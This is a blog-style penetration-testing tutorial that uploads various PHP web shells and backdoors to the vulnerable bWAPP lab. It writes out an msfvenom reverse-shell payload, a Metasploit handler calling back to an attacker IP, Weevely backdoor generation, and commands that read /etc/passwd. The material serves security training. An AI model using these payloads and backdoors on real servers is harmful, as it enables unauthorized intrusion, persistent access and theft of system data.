Hey Folks, In this tutorial we are going to discussion about an several PHP web shell, which are commonly used to take access of the web servers in an unauthorized way. In this tutorial we will cover all the useful web shells, some of which are available on github and some are already available in kali linux.
Lets take a look 🙂 !!
What is PHP Web Shells ?
A Web Shell’s executable is a piece of code that can be written in different languages such as php, perl, python etc, but usually we use PHP web shell which enables remote administration and gives us access to the web server. If the web application is vulnerable to any kind of vulnerabilities, the attackers take the help of such web shells and inject them into the web application and once the web shell is uploaded then they can execute the arbitrary commands on entire web server and control remotely. PHP is the most commonly used language in web applications that is why we use PHP web shell to create permanent backdoor on webs erver. Let’s have a look at various web shells, through which we can make reach to the web servers.
It’s all up to you that what you choose for practice purposes but you can write own simple file uploading script and join with us for web shell penetration testing. In our case we are going to use bWAAP vulnerable web application that you can setup from here.
MSFvenom ( PHP Web Shell )
Msfvenom is a combination of Msfpayload and we can create a malicious PHP web shell to access the web server using this framework. We think this will not be difficult for everyone as we are very familiar with this framework and just all you have to do is change Lhost and Lport according to yourself and it will create a PHP backdoor itself.
|
1 |

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 R > webshell.php |

Our malicious PHP backdoor is ready and now we have to upload this malicious shell to the web server through the file uploading feature of the web application. Once the web shell is uploaded it gives us a hyperlink “here” which indicates the address of the uploaded malicious file.
Before clicking on the hyperlink, we return to the kali linux machine and setup a multi-handler to receive the meterpreter session.
|
1 2 3 4 5 6 |
mfconsole use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.8 set lport 4444 run |

Great 🙂 !! As we click on the given hyperlink “here” we get the meterpreter session of the web server. 🙂 All is done which means we can control the entire web server remotely.
LazyShell

Lazyshell is similar to other PHP web shells but requires a secret key to be provided via a GET parameter in order to run. Do not think too much because we will describe everything. Lets install and configure it first by using the following command.Once downloaded, you can move the PHP shell to your preferred location.
|
1 2 3 |
git clone https://github.com/joeylane/Lazyshell.php cd Lazyshell.php/ mv lazyshell.php /home/shubham/Desktop/ |

Now we will again go to the vulnerable web application to upload malicious PHP web shells.
We Knew it 🙂 !! The error will come when you click on the hyperlink “here” given by the web application as it will give us the graphical cmd prompt of the web server from where we can control it.

To execute PHP web shell on the browser you have to add an additional “key” parameter and also the same key that is mentioned in the image below after the parameter.
|
1 |
http://192.168.1.8/bWAPP/images/lazyshell.php?key=YOUR-SUPER-SECRET-KEY |

Nice 🙂 !! As you can see the following php web shell looks like amazing after executing on the browser even give us cmd prompt of web server.

Kali Linux Inbuilt PHP Web Shell
The Kali Linux operating system comes with some inbuilt PHP web shells that we can use for testing purposes. The location of the inbuilt php web shell is given below.
|
1 |
cd /usr/share/webshells/php/ |

Simple backdoor PHP Web Shell
Simple backdoor is another type of web shell, coded with a small piece of php language and gives us the cmd prompt of the web server on the browser. Now we will upload this malicious php file to the web server.

After clicking “here” the hyperlink given by the web application it gives us a simple hint to execute the web shell. We just follow them.

The instructions proved useful and when we inject “cat+/etc/passwd” command it gives us all the details related to the users of the target web server.


Thus, also we check the file list by using the “ls+la” command.
qsd-php backdoor web shell
The qsd-php backdoor is made by “Daniel Berliner“. As we know the web shell is considered by the attacker to create an permanent backdoor service on the server. It works the same, but it gives us the cmd prompt of the web server through which we can execute arbitrary commands on the web server. We will upload it first as before.

We got what we want and now we can get any information related to the web server.


You can see that we are able to read sensitive files and directory of target web server.

Back again on the main terminal and from here you can execute arbitrary command through the given input field.

Done 🙂 !! You will get the results on the different terminal after execute the command.
PHP reverse shell
PHP reverse shell is always be used to control the target machine via meterpreter shell. In simple way php reverse shell is program or script written in PHP language and provide us linux terminal of the target web server.


Now all you have to do is change the IP address as per your preference and save it in the preferred location.

Eventually we will upload this malicious file to the web server.

Nice 🙂 !! When we come back to the machine and set the multi-handler again, we get a meterpreter session of the web server.
P0wny Web Shell
Through this web shell you will get an amazing experience as it can be used to quickly execute commands on the server while speeding up a PHP application. Just execute the following command to install this web shell over the terminal. Done 🙂 !! Now you can see the highlighted “shell.php” file which we have to save to our favorable place.
|
1 2 |
git clone https://github.com/flozz/p0wny-shell.git cd p0wny-shell/ |

Now we have to upload the given web shell file on web server as we had uploaded earlier.

We do not need to do more because after clicking on hyperlink “here” it will be automatically execute on the browser.


Great 🙂 !! We get the results when we execute the “cat /etc/passwd” command. Likewise we can obtain the meterpreter session by executing one-liners.
Weevely Web Shell
Weevely is a stealth PHP web shell that simulate telnet-like connection and written in python language. It can be used as stealth backdoor or as a web shell to manage target web server remotely. Its is an pre-installed web post exploitation tool but in case you are use any other os then you can download it by using the following command.
|
1 2 3 |
git clone https://github.com/epinna/weevely3.git cd weevely3/ python3 weevely.py |

Understand the command, as you can see that “secnhack” is an password to protact generated php backdoor and you can change it according to yourself, next we give the location and name of php backdoor.
|
1 |
python3 weevely.py generate secnhack /home/ |

As you can see, we will upload this new malicious file to the web server.

Done:) !! This can be complicated for some users. Now go back to the machine with the hyperlink URL and paste it on the terminal with the password. Now the weevely shell has been found from where we can remotely control the entire web server.
|
1 |
python3 weevely.py http://localhost/bWAPP/images/secnhack.php secnhack |

PHP Terminal Emulator
This is designed to be a stand-alone Terminal Emulator useful for when you don’t have ssh access. It is limited to the permissions of the PHP user. Download this web shell by using the following command and paste the highlighted file on your favorable place.
|
1 2 |
git clone https://github.com/spyrosoft/php-terminal-emulator.git cd php-terminal-emulator |

Hmm 🙂 🤔 Again we will upload this malicious file on the web server through the file uploading facility of the web application.

Make sure you have a password to login to the web shell which you will find on the uploaded php file.


Amazing 🙂 !! It looks amazing and feels like an h@cker terminal, but anyway when we enter the password it gives us all rights to control the entire web server.
Simple-PHP-Web-Shell
It is an really simple & tiny PHP Web shell for executing unix commands from web page. It is not difficult to configure this web shell on the terminal, just you have to install the web shell using the following command.
|
1 2 |
git clone https://github.com/artyuum/Simple-PHP-Web-Shell.git cd Simple-PHP-Web-Shell |

It is time to upload the web shell provided by this tool.

WOW 🙂 !! As you can see there is an input field on the browser from where we are able to execute the system level command of the target web server. Thus, we can successfully access the target web server using these tools.
Credit : wikipedia.org

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




